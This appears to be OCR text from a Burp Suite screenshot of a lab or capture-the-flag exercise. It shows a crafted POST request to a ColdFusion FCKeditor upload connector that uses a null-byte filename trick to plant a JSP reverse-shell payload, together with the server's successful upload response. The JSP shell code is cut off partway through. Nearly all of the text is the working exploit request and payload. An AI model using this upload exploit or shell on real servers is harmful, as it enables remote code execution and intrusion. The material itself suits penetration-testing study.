 Applications Places burp-StartBurp Tue 22:06 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.11:8500 ?
Request
Raw Params Headers Hex
POST
/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&Curre
ntFolder=/SJSMICV.jsp%00 HTTP/1.1
Host: 127.0.0.1:8500
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Content-Type: multipart/form-data; boundary=_Part_975_3462456611_1246379148
Content-Length: 1587
Connection: close
--_Part_975_3462456611_1246379148
Content-Disposition: form-data; name="newfile"; filename="XEZPBKKO.txt"
Content-Type: application/x-java-archive
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>
<%
class StreamConnector extends Thread
{
InputStream kl;
OutputStream wi;
StreamConnector( InputStream kl, OutputStream wi )
{
this.kl = kl;
this.wi = wi;
}
public void run()
{
BufferedReader ym  = null;
BufferedWriter uew = null;
try
{
ym  = new BufferedReader( new InputStreamReader( this.kl ) );
uew = new BufferedWriter( new OutputStreamWriter( this.wi ) );
char buffer[] = new char[8192];
int length;
while( ( length = ym.read( buffer, 0, buffer.length ) ) > 0 )
{
uew.write( buffer, 0, length );
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Date: Thu, 01 Feb 2018 11:04:23 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Server: JRun Web Server
<script type="text/javascript">
window.parent.OnUploadCompleted( 0,
"/userfiles/file/SJSMICV.jsp/XEZPBKKO.txt", "XEZPBKKO.txt", "0" );
</script>
? < + > Type a search term 0 matches
Done 301 bytes | 17,384 millis